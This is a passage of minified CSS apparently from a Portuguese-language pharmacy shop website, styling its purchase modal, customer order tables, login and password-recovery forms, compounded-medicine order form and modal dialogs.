input{margin-bottom:-5px;margin-top:5px;height:19px;padding:0;background:transparent;border:none;box-shadow:0 0 0 0;outline:none;color:#e60003;font-weight:700}.modal-comprar .qtd-carrinho .centered .quantidade small{position:relative;color:#e60003}.modal-comprar .qtd-carrinho .centered .botaomais{background:#fff;border-top-right-radius:20px;border-bottom-right-radius:20px;padding:10px 0px;border-top:1px solid #dadddd;border-bottom:1px solid #dadddd;border-right:1px solid #dadddd}.modal-comprar .qtd-carrinho .centered .botaomais a{margin-bottom:0;background:transparent}.modal-comprar .qtd-carrinho .centered .botaomais i{color:#018fd7;font-size:1rem}.modal-comprar .botao-adicionar{background:#f3f4f4;border-top:2px solid #dadddd;padding:0 1.875rem;padding-bottom:1rem}.modal-comprar .botao-adicionar a{width:100%;margin-bottom:0;margin-top:1rem}.modal-comprar .botao-adicionar a i{font-size:1.2rem}.modal-comprar .botao-adicionar a strong{font-size:.9rem}#boxLight .bdContainer h2{width:120% !important}#boxLight .bdContainer p{margin-bottom:.9rem}@media only screen and (max-width: 319px){#boxLight{top:220px !important}}@media only screen and (max-width: 640px) and (min-width: 320px){#boxLight{top:220px !important}}.modalidade-overflow-modal{height:300px !important;overflow-y:auto !important;display:block !important}#wrapper-login.content-lista-de-desejos a{display:block}#wrapper-login.content-lista-de-desejos li.sucess{background-color:#018fd7}#wrapper-login.content-lista-de-desejos li.sucess a{color:#fff;padding-top:20px}#conteudo-central-do-cliente,#conteudo-links-institucionais{margin-top:1.5625rem;margin-bottom:5rem}@media only screen and (max-width: 30em){#conteudo-central-do-cliente,#conteudo-links-institucionais{margin-bottom:1rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#conteudo-central-do-cliente,#conteudo-links-institucionais{margin-bottom:1rem}}#conteudo-central-do-cliente .title,#conteudo-links-institucionais .title{padding-right:3.125rem;text-transform:uppercase;color:#e60003;font-weight:300;border-bottom:.125rem solid #e60003}@media only screen and (max-width: 30em){#conteudo-central-do-cliente .title,#conteudo-links-institucionais .title{padding-right:0}}#conteudo-central-do-cliente .subheader,#conteudo-links-institucionais .subheader{margin-bottom:1.5625rem}@media only screen and (max-width: 30em){#conteudo-central-do-cliente .subheader,#conteudo-links-institucionais .subheader{font-size:1rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#conteudo-central-do-cliente .subheader,#conteudo-links-institucionais .subheader{font-size:1.25rem}}#conteudo-central-do-cliente .subheader .green,#conteudo-links-institucionais .subheader .green{color:#64c89b}#conteudo-central-do-cliente>.large-3 .accordion,#conteudo-central-do-cliente>.large-3 .tabs-content,#conteudo-central-do-cliente>.large-9 .accordion,#conteudo-central-do-cliente>.large-9 .tabs-content,#conteudo-links-institucionais>.large-3 .accordion,#conteudo-links-institucionais>.large-3 .tabs-content,#conteudo-links-institucionais>.large-9 .accordion,#conteudo-links-institucionais>.large-9 .tabs-content{border:1px solid #EFEFEF}#conteudo-central-do-cliente .tab-title,#conteudo-links-institucionais .tab-title{width:100%}#conteudo-central-do-cliente .tab-title a,#conteudo-links-institucionais .tab-title a{padding:1rem 1rem 1rem 1rem;width:100%}#conteudo-central-do-cliente .tab-title a i,#conteudo-links-institucionais .tab-title a i{font-size:1.375rem}#conteudo-central-do-cliente .accordion,#conteudo-links-institucionais .accordion{padding-bottom:10px}#conteudo-central-do-cliente .accordion .accordion-navigation>a[aria-expanded="true"],#conteudo-links-institucionais .accordion .accordion-navigation>a[aria-expanded="true"]{background:#e60003;color:#fff}#conteudo-central-do-cliente .accordion .accordion-navigation>a[aria-expanded="true"] i.fa-plus-square-o:before,#conteudo-links-institucionais .accordion .accordion-navigation>a[aria-expanded="true"] i.fa-plus-square-o:before{content:"\f147"}#conteudo-central-do-cliente .accordion .accordion-navigation>a i.right.fa,#conteudo-links-institucionais .accordion .accordion-navigation>a i.right.fa{font-size:1.375rem}#conteudo-central-do-cliente .accordion .accordion-navigation .content,#conteudo-links-institucionais .accordion .accordion-navigation .content{padding:0 0 0 0}#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title.active,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title.active{font-weight:700}#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title.active a,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title.active a{background:#fff}#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title a,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title a{color:#7c7c7c}#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title a:hover,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title a:hover{color:#000}#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title input,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title input{border-width:1px}#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title button,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title button{color:#fff}#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title input,#conteudo-central-do-cliente .accordion .accordion-navigation .tabs .tab-title button,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title input,#conteudo-links-institucionais .accordion .accordion-navigation .tabs .tab-title button{margin-bottom:.3rem}#conteudo-central-do-cliente #tabelaPedidos .header-tabela,#conteudo-links-institucionais #tabelaPedidos .header-tabela{margin-bottom:.625rem}#conteudo-central-do-cliente #tabelaPedidos .header-tabela .row>.columns,#conteudo-links-institucionais #tabelaPedidos .header-tabela .row>.columns{border-right:#EFEFEF 1px solid}#conteudo-central-do-cliente #tabelaPedidos .header-tabela .row>.columns:last-child,#conteudo-links-institucionais #tabelaPedidos .header-tabela .row>.columns:last-child{border-left:none}#conteudo-central-do-cliente #tabelaPedidos .row-tabela,#conteudo-links-institucionais #tabelaPedidos .row-tabela{background:#f7f7f7;line-height:2.8rem;vertical-align:middle;color:#7c7c7c}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#conteudo-central-do-cliente #tabelaPedidos .row-tabela,#conteudo-links-institucionais #tabelaPedidos .row-tabela{border-bottom:1px solid #018fd7;line-height:1rem;margin-bottom:1rem}}@media only screen and (max-width: 30em){#conteudo-central-do-cliente #tabelaPedidos .row-tabela,#conteudo-links-institucionais #tabelaPedidos .row-tabela{margin-bottom:1rem}}#conteudo-central-do-cliente #tabelaPedidos .row-tabela:hover,#conteudo-links-institucionais #tabelaPedidos .row-tabela:hover{background:#018fd7;color:#fff}#conteudo-central-do-cliente #tabelaPedidos .row-tabela:hover .has-tip,#conteudo-links-institucionais #tabelaPedidos .row-tabela:hover .has-tip{color:#fff}#conteudo-central-do-cliente #tabelaPedidos .row-tabela:hover .fa,#conteudo-links-institucionais #tabelaPedidos .row-tabela:hover .fa{color:#fff}#conteudo-central-do-cliente #tabelaPedidos .row-tabela .button,#conteudo-links-institucionais #tabelaPedidos .row-tabela .button{width:100%;padding:1rem 1.25rem 1rem 1.25rem;background-color:#018fd7;margin-bottom:0}#conteudo-central-do-cliente #tabelaPedidos .row-tabela .button:hover,#conteudo-links-institucionais #tabelaPedidos .row-tabela .button:hover{background-color:#e60003 !important}#conteudo-central-do-cliente #tabelaPedidos .row-tabela small,#conteudo-links-institucionais #tabelaPedidos .row-tabela small{font-size:75%}#conteudo-central-do-cliente #tabelaPedidos .row-tabela:nth-child(even),#conteudo-links-institucionais #tabelaPedidos .row-tabela:nth-child(even){background:#EFEFEF}#conteudo-central-do-cliente #tabelaPedidos .row-tabela:nth-child(even) .button,#conteudo-links-institucionais #tabelaPedidos .row-tabela:nth-child(even) .button{background-color:#218520}#conteudo-central-do-cliente #tabelaPedidos .row-tabela:nth-child(even) .button:hover,#conteudo-links-institucionais #tabelaPedidos .row-tabela:nth-child(even) .button:hover{background-color:#75de74}#conteudo-central-do-cliente #tabelaPedidos .row-tabela:nth-child(even):hover,#conteudo-links-institucionais #tabelaPedidos .row-tabela:nth-child(even):hover{background-color:#018fd7}#conteudo-central-do-cliente #tabelaPedidos .row-tabela .has-tip,#conteudo-links-institucionais #tabelaPedidos .row-tabela .has-tip{color:#7c7c7c;font-weight:400}#conteudo-central-do-cliente #tabelaPedidos .row-tabela p,#conteudo-links-institucionais #tabelaPedidos .row-tabela p{color:#7c7c7c}@media only screen and (max-width: 30em){#conteudo-central-do-cliente #tabelaPedidos .pedidos-mobile,#conteudo-links-institucionais #tabelaPedidos .pedidos-mobile{padding-bottom:10px}}@media only screen and (max-width: 30em){#conteudo-central-do-cliente #tabelaPedidos .detalhes-pedidos-mobile,#conteudo-links-institucionais #tabelaPedidos .detalhes-pedidos-mobile{background:#018fd7;color:#fff;padding:10px;margin:0;margin-left:-10px}}@media only screen and (max-width: 30em){#conteudo-central-do-cliente #tabelaPedidos .pedidos-mobile-texto,#conteudo-links-institucionais #tabelaPedidos .pedidos-mobile-texto{padding-bottom:0px;line-height:1rem;margin-bottom:0px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#conteudo-central-do-cliente #tabelaPedidos .pedidos-mobile-texto,#conteudo-links-institucionais #tabelaPedidos .pedidos-mobile-texto{padding-bottom:0px;line-height:1rem;margin-bottom:0px}}@media only screen and (max-width: 30em){#conteudo-central-do-cliente #tabelaPedidos .linha-pedido,#conteudo-links-institucionais #tabelaPedidos .linha-pedido{padding-top:10px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#conteudo-central-do-cliente #tabelaPedidos .linha-pedido,#conteudo-links-institucionais #tabelaPedidos .linha-pedido{padding:15px}}#conteudo-central-do-cliente #tabelaPedidos #formCentralCli,#conteudo-links-institucionais #tabelaPedidos #formCentralCli{padding:1.25rem 0;background:#fff}#conteudo-central-do-cliente #tabelaPedidos #formCentralCli:hover,#conteudo-links-institucionais #tabelaPedidos #formCentralCli:hover{background:#fff}#conteudo-central-do-cliente #tabelaPedidos #formCentralCli button,#conteudo-links-institucionais #tabelaPedidos #formCentralCli button{background:#64c89b;border-bottom:3px solid #3fb17e}#conteudo-central-do-cliente #tabelaPedidos #formCentralCli button:hover,#conteudo-links-institucionais #tabelaPedidos #formCentralCli button:hover{background:#3fb17e}#conteudo-central-do-cliente #tabelaPedidos #formCentralCli input,#conteudo-links-institucionais #tabelaPedidos #formCentralCli input{border-width:1px}#conteudo-central-do-cliente .table-prod,#conteudo-links-institucionais .table-prod{margin-top:2.8125rem}#conteudo-central-do-cliente .table-prod .columns,#conteudo-links-institucionais .table-prod .columns{display:table;padding:1rem 0}#conteudo-central-do-cliente .table-prod .columns p,#conteudo-links-institucionais .table-prod .columns p{display:table-cell;vertical-align:middle}#conteudo-central-do-cliente .table-prod .columns:first-child,#conteudo-links-institucionais .table-prod .columns:first-child{padding:1rem 1rem}#conteudo-central-do-cliente .table-prod .header-table-prod .columns,#conteudo-links-institucionais .table-prod .header-table-prod .columns{border:#EFEFEF solid 1px}#conteudo-central-do-cliente .table-prod .content-table-prod .columns,#conteudo-links-institucionais .table-prod .content-table-prod .columns{border-bottom:#EFEFEF solid 1px}#conteudo-central-do-cliente .table-prod .content-table-prod .row:hover,#conteudo-links-institucionais .table-prod .content-table-prod .row:hover{background-color:#f1f1f1}@media only screen and (max-width: 30em){#conteudo-central-do-cliente .table-prod .content-table-prod #imagem img,#conteudo-links-institucionais .table-prod .content-table-prod #imagem img{width:50%}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#conteudo-central-do-cliente .table-prod .content-table-prod #imagem img,#conteudo-links-institucionais .table-prod .content-table-prod #imagem img{width:30%}}#conteudo-central-do-cliente .table-prod #nome,#conteudo-links-institucionais .table-prod #nome{text-transform:uppercase}#conteudo-central-do-cliente .table-prod #nome small,#conteudo-links-institucionais .table-prod #nome small{text-transform:none;color:#787878}#conteudo-central-do-cliente .table-prod #nome small strong,#conteudo-links-institucionais .table-prod #nome small strong{color:#000}#conteudo-central-do-cliente .table-prod #qtd,#conteudo-links-institucionais .table-prod #qtd{color:#787878}#conteudo-central-do-cliente .table-prod #valorTotal,#conteudo-links-institucionais .table-prod #valorTotal{color:#787878}#conteudo-central-do-cliente .table-prod .valor,#conteudo-links-institucionais .table-prod .valor{color:#787878}#conteudo-central-do-cliente .table-prod #calcValorTotal .large-9,#conteudo-links-institucionais .table-prod #calcValorTotal .large-9{background-color:#018fd7;color:#fff}#conteudo-central-do-cliente .table-prod #calcValorTotal .large-3,#conteudo-links-institucionais .table-prod #calcValorTotal .large-3{background-color:#e60003}#conteudo-central-do-cliente .table-prod #calcValorTotal .large-3 p,#conteudo-links-institucionais .table-prod #calcValorTotal .large-3 p{color:#fff}#conteudo-central-do-cliente .tabs-content,#conteudo-links-institucionais .tabs-content{padding:0 1rem}#conteudo-central-do-cliente .resumos .title,#conteudo-links-institucionais .resumos .title{margin-bottom:1.25rem;padding-bottom:.3125rem}#conteudo-central-do-cliente .resumos #resumoPagamento,#conteudo-links-institucionais .resumos #resumoPagamento{margin-top:1.5625rem}@media only screen and (max-width: 30em){#conteudo-central-do-cliente .resumos #resumoPagamento .opc-pagamento-pedido,#conteudo-links-institucionais .resumos #resumoPagamento .opc-pagamento-pedido{margin-top:1rem;margin-bottom:1rem}}@media only screen and (max-width: 30em){#conteudo-central-do-cliente .resumos #resumoPagamento .opc-pagamento-pedido li,#conteudo-links-institucionais .resumos #resumoPagamento .opc-pagamento-pedido li{margin-left:0}}#conteudo-central-do-cliente .resumos #resumoPagamento .opc-pagamento-pedido i,#conteudo-links-institucionais .resumos #resumoPagamento .opc-pagamento-pedido i{font-size:1.625rem;color:#7c7c7c}#conteudo-central-do-cliente .resumos #resumoPagamento .opc-pagamento-pedido .descricao-opc-pagamento,#conteudo-links-institucionais .resumos #resumoPagamento .opc-pagamento-pedido .descricao-opc-pagamento{font-size:80%;line-height:110%;color:#7c7c7c}#conteudo-central-do-cliente .resumos #resumoEntrega,#conteudo-links-institucionais .resumos #resumoEntrega{margin-top:1.5625rem;color:#7c7c7c}#conteudo-central-do-cliente .resumos #resumoEntrega strong,#conteudo-links-institucionais .resumos #resumoEntrega strong{color:#000}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.enderecos-mobile-texto{padding-bottom:10px}}.endereco-mobile p{color:#fff}.linha-status ul{padding:0;margin:0}.linha-status ul li{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #efefef),color-stop(50%, #efefef),color-stop(100%, #efefef));background-image:-moz-linear-gradient(#efefef,#efefef,#efefef);background-image:-webkit-linear-gradient(#efefef,#efefef,#efefef);background-image:linear-gradient(#efefef,#efefef,#efefef);background-size:100% 2px !important;background-position:0 50%;padding:0;background-repeat:no-repeat;font-size:2rem;line-height:68px;height:68px;vertical-align:middle;color:#EFEFEF;text-align:center}.linha-status ul li i{background-color:#fff;line-height:48px;content:"\f10c"}.linha-status ul li.activated,.linha-status ul li.active{color:#218520}.linha-status ul li.activated label,.linha-status ul li.active label{color:#218520}.linha-status ul li.activated{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #218520),color-stop(50%, #218520),color-stop(100%, #218520));background-image:-moz-linear-gradient(#218520,#218520,#218520);background-image:-webkit-linear-gradient(#218520,#218520,#218520);background-image:linear-gradient(#218520,#218520,#218520)}.linha-status ul li.active{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(50%, #218520),color-stop(50%, #efefef));background-image:-moz-linear-gradient(left, #218520 50%,#efefef 50%);background-image:-webkit-linear-gradient(left, #218520 50%,#efefef 50%);background-image:linear-gradient(to right, #218520 50%,#efefef 50%);font-size:3rem}.linha-status ul li.stop{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(50%, #f04124),color-stop(50%, #efefef));background-image:-moz-linear-gradient(left, #f04124 50%,#efefef 50%);background-image:-webkit-linear-gradient(left, #f04124 50%,#efefef 50%);background-image:linear-gradient(to right, #f04124 50%,#efefef 50%);font-size:3rem}.linha-status ul li label{text-align:center;font-size:.6875rem;position:relative}.absolute-right{position:absolute;right:0;top:0;padding:10px}@media only screen and (max-width: 30em){.absolute-right{position:relative}}#minhaLista .controle-minha-lista{margin-right:1.5625rem;padding:20px 10px}#minhaLista .controle-minha-lista a{font-size:.8rem;color:#7c7c7c}@media only screen and (max-width: 30em){#minhaLista .controle-minha-lista a{padding:4px;border:#f3f4f4 2px solid;margin-bottom:5px;width:100%;display:table}}#minhaLista .controle-minha-lista a:hover{color:#000}#minhaLista .controle-minha-lista a i{font-size:1rem}#minhaLista .item-prod.active{border-color:#9d9d9d}.central-atendimento #leftCentralAtendimento{padding:.9375rem;border:#EFEFEF solid 1px;margin-bottom:4.0625rem;border-radius:5px}.central-atendimento #leftCentralAtendimento h4.title{font-size:1.125rem;color:#018fd7}.central-atendimento .title{margin-bottom:1.2rem}.central-atendimento .accordion{margin-bottom:2.8125rem}.central-atendimento .accordion-navigation>a{border-bottom:#EFEFEF solid 1px;background:#fff;color:#7c7c7c}.central-atendimento .accordion-navigation>a i{color:#000}.central-atendimento .accordion-navigation:hover>a,.central-atendimento .accordion-navigation.active>a{color:#fff;background:#e60003;font-weight:700}.central-atendimento .accordion-navigation:hover>a i,.central-atendimento .accordion-navigation.active>a i{color:#fff}.central-atendimento .accordion-navigation.active>a i{color:#fff}.central-atendimento .accordion-navigation.active>a i:before{content:"\f078" !important}#alterarDadosCadastrais h5{color:#e60003;border-bottom:2px solid #e60003}#alterarDadosCadastrais .cta-button button{background:#64c89b;border-bottom:3px solid #3fb17e}#alterarDadosCadastrais .cta-button button:hover{background:#3fb17e}.salvar-dados button{background:#64c89b;border-bottom:3px solid #3fb17e}.salvar-dados button:hover{background:#3fb17e}.nossas-lojas{padding-bottom:40px}.botao-home{padding-bottom:3rem}.manipulados{padding-top:1rem;padding-bottom:1rem}.manipulados h4{color:#e60003;border-bottom:2px solid #018fd7;font-weight:700}.manipulados h5,.manipulados h6{color:#e60003}.manipulados h5{line-height:1.2rem;font-weight:700}.manipulados h6{line-height:1rem}.manipulados label{color:#e60003}.manipulados input,.manipulados select,.manipulados textarea{background:#fff;border:1px solid #f3f4f4;border-radius:3px;color:#e60003}.manipulados .etapa{background:#f3f4f4;padding:10px 0;margin-bottom:1rem !important}.manipulados .etapa strong{background:#fff;padding:7px 11px;border-radius:50px;position:relative;top:15px;left:50px;color:#018fd7;border:2px solid #018fd7;font-weight:700}@media only screen and (max-width: 30em){.manipulados .etapa strong{top:32px;left:5px}}.manipulados button{background:#64c89b;color:#fff;border-bottom:3px solid #3fb17e}.manipulados button:hover{background:#3fb17e}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.manipulados button{margin-top:1rem}}@media only screen and (max-width: 30em){.manipulados button{margin-top:1rem}}.manipulados .texto-transparent{color:transparent}.manipulados .file-upload{margin-bottom:0;padding:3px;position:relative;left:78%;background:#fff;color:#e60003;border:2px solid #e60003;background:transparent !important}@media only screen and (max-width: 30em){.manipulados .file-upload{left:57%}}.manipulados .input-file{border:1px solid #f3f4f4;padding:5px}.manipulados textarea{resize:none}.file-upload input.file-input{position:absolute;top:0;right:0;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.mais-procurados .icon-bar:hover h6{color:#fff}.back-mobile{height:10px;width:100%}@media only screen and (max-width: 30em){.back-mobile{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(50%, #018fd7),color-stop(50%, #018fd7));background-image:-moz-linear-gradient(left, #018fd7 50%,#018fd7 50%);background-image:-webkit-linear-gradient(left, #018fd7 50%,#018fd7 50%);background-image:linear-gradient(to right, #018fd7 50%,#018fd7 50%);height:10px}}@media only screen and (min-width: 50.6875em){.back-mobile{background-image:transparent}}.voltar-topo i{font-size:22px;margin-left:10px;margin-top:-5px}@media only screen and (max-width: 30em){.editar-deletar{border:2px solid #f3f4f4;padding:5px}}@media only screen and (max-width: 30em){.enderecos-mobile-texto{margin-top:-25px}}@media only screen and (max-width: 30em){.endereco-mobile{margin-top:-10px}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.menu-mobile{margin-top:10px}}@media only screen and (max-width: 30em){.consulta-prod{margin-top:0}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.consulta-prod{margin-top:20px}}@media only screen and (max-width: 30em){.tabs-content{margin-bottom:0}}@media only screen and (max-width: 30em){.opcao-produto{margin-top:0}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#searchBox{padding-top:0 !important;padding-right:1.8rem !important}}@media only screen and (max-width: 30em){#searchBox{padding-top:0 !important;padding-right:1.2rem !important}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.search-inputText{margin-left:0}}@media only screen and (max-width: 30em){.search-inputText{margin-left:0}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.dadosTopo{margin-top:-10rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.menu-icon{padding:7px 10px !important;margin-top:1.4rem !important;margin-left:.9rem !important}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.menu-icon-home{margin-top:1.4rem !important;margin-left:.9rem !important}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.button-cadastrar-email{width:100%;padding-top:.5rem;padding-bottom:1rem}}@media only screen and (max-width: 30em){.button-cadastrar-email{width:100%;padding-top:2rem}}.button-cadastrar-email a{background:#e60003 !important}.bandeiras ul{margin-left:0 !important}@-moz-document url-prefix(){.banner-latera-vitrine{margin-bottom:0}}@-moz-document url-prefix(){.banner-topo .banner-site img{margin-top:0}}#wrapper-login{padding:2rem 0;max-width:1130px}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#wrapper-login form{margin-top:1rem}}@media only screen and (max-width: 30em){#wrapper-login form{margin-top:1rem}}#wrapper-login input[type="text"],#wrapper-login input[type="password"],#wrapper-login input[type="email"],#wrapper-login select,#wrapper-login small.error{text-align:left;text-align-last:left}#wrapper-login .form-title{font-size:1.2rem;font-weight:bold;color:#e60003;text-transform:uppercase;margin-bottom:1.5rem}#wrapper-login .form-title img{display:block;margin:1.5rem auto .5em}#wrapper-login .wrapper-form{border-radius:10px;box-shadow:0px 0px 15px #ededed}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#wrapper-login .wrapper-form{box-shadow:none}}@media only screen and (max-width: 30em){#wrapper-login .wrapper-form{box-shadow:none}}#wrapper-login .wrapper-input{border-top-left-radius:10px;border-top-right-radius:10px;padding:1rem 2rem 0}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#wrapper-login .wrapper-input{border-top:1px solid #f7f7f7;border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7}}@media only screen and (max-width: 30em){#wrapper-login .wrapper-input{border-top:1px solid #f7f7f7;border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7;padding:1rem 1rem 0}}#wrapper-login .wrapper-button{padding:1rem 2rem;border-bottom-left-radius:10px;border-bottom-right-radius:10px;background-color:#f7f7f7}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#wrapper-login .wrapper-button{border:1px solid #f7f7f7;border-bottom-left-radius:0;border-bottom-right-radius:0}}@media only screen and (max-width: 30em){#wrapper-login .wrapper-button{border:1px solid #f7f7f7;border-bottom-left-radius:0;border-bottom-right-radius:0;padding:1rem 1rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#wrapper-login .radius-fixed{border-bottom-left-radius:10px;border-bottom-right-radius:10px}}@media only screen and (max-width: 30em){#wrapper-login .radius-fixed{border-bottom-left-radius:10px;border-bottom-right-radius:10px}}#wrapper-login p{font-size:12px;margin-bottom:29px}#wrapper-login p a:hover{text-decoration:underline}#wrapper-login label[for="aceitaNews"]{color:#e60003;font-size:12px;line-height:55px}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#wrapper-login label[for="aceitaNews"]{line-height:initial;padding-bottom:1rem}}@media only screen and (max-width: 30em){#wrapper-login label[for="aceitaNews"]{line-height:initial;padding-bottom:1rem}}#wrapper-login #aceitaNews{width:25px;height:25px;vertical-align:middle;margin-bottom:0}#wrapper-login button[type="submit"]{text-transform:uppercase;font-weight:bold;margin-bottom:0}#wrapper-login .wrapper-dropdown{border-top:1px solid #ddd;border-bottom-left-radius:10px;border-bottom-right-radius:10px}#wrapper-login .wrapper-dropdown #btn-criar{background-color:#fff;border:2px solid #e60003;color:#e60003}#wrapper-login .wrapper-dropdown #btn-criar:hover{background-color:#e60003;color:#fff}#logar p{color:#e60003}#logar p a{color:#018fd7;font-weight:bold}#esquecisenha p.text-highlight,#esqueciemail p.text-highlight{font-size:14px;line-height:1rem;color:#a9a9a9}#esquecisenha p.text-success,#esqueciemail p.text-success{font-size:14px;line-height:1rem;color:#41b882;font-weight:bold}#esquecisenha p.text-error,#esqueciemail p.text-error{font-size:14px;line-height:1rem;color:#018fd7;font-weight:bold}#esquecisenha p,#esqueciemail p{margin-bottom:1rem}#esquecisenha p a,#esqueciemail p a{color:#5a5a5a}.hvr-border-bottom{display:table;border-bottom:10px solid #018fd7;-moz-transition-property:border;-o-transition-property:border;-webkit-transition-property:border;transition-property:border;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}.hvr-border-bottom:hover{-moz-transition-property:border;-o-transition-property:border;-webkit-transition-property:border;transition-property:border;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;border-bottom:10px solid #e60003}.hvr-border-bottom img{-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}.hvr-border-bottom img:hover{-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}.dobra-hover:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:#fff;background:linear-gradient(225deg, #ffffff 45%,#aaaaaa 50%,#cccccc 56%,#ffffff 80%);box-shadow:-1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width, height;transition-property:width, height}.dobra-hover:hover:before,.dobra-hover:focus:before,.dobra-hover:active:before{width:25px;height:25px}.ocultarBotao{display:none !important}.ocultar{display:none !important}@media (max-width: 600px){.item-prod{min-width:0;border:1px solid #ededed;padding:4px}.hideMobile{display:none}.noWrapMobile{white-space:nowrap}.botoes .small-block-grid-3 li button img{width:22px !important;height:22px !important}}#search-inputText-box2{margin-bottom:25px !important}.modal-open,.mask-open{display:block !important}.vannon-modal-mask{display:none;opacity:0}.vannon-modal-mask-freezed{display:flex;flex-direction:column;justify-content:center;align-content:center;align-items:center}.vannon-modal-mask,.vannon-modal-mask-freezed{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:999998;background:rgba(105,105,105,0.5);transition:all 0.3s}.vannon-modal-header,.vannon-modal-header{width:100%;min-height:50px;padding:16px}.vannon-modal .vannon-modal-header h3{margin:0px}.vannon-modal .vannon-modal-header{padding-left:.9375rem;padding-right:.9375rem}.vannon-modal .vannon-modal-body{padding-left:.9375rem;padding-right:.9375rem}.vannon-modal-body{overflow-y:auto;height:100%}.vannon-modal .vannon-modal-footer{padding-left:.9375rem;padding-right:.9375rem}.vannon-modal{display:none;transform:translate(-50%, 5%);left:50%;max-height:93% !important;height:700px}.vannon-modal,.vannon-modal-freezed{opacity:0;min-height:200px;width:700px;background:#fff;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);position:fixed;z-index:999999;padding:30px;transition:all 0.3s;max-width:100% !important;border-radius:5px;max-height:100%;top:0}@media (max-width: 768px){.vannon-modal,.vannon-modal-freezed{padding-left:0px;padding-right:0px}}.vannon-modal-sm{width:560px}.vannon-modal-lg{width:1200px}.vannon-modal-close{position:absolute;right:8px;top:4px;cursor:pointer;transition:0.3s all}.vannon-modal-controls-left{display:flex;justify-content:flex-end}.vannon-modal-close:hover{color:#f1f1f1}.choice-item{flex:0 1 50%}.choice-item:not(:last-child){margin-right:3px}#configurarPracaBtn{padding:0.725rem !important}#startup-modal-mask{background:linear-gradient(to top, #018fd7,#e60003 120%);background-position:center center;background-repeat:no-repeat;background-size:cover;position:fixed;width:100%;height:100%;z-index:0}#startup-title{color:#666;font-size:1.4em}#startup-title i{color:#018fd7;font-size:1.8em}#startup-modal{max-width:900px !important;width:100%;min-height:200px;width:900px;background:#fff;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);position:fixed;padding:8px;transition:all 0.3s;max-width:100% 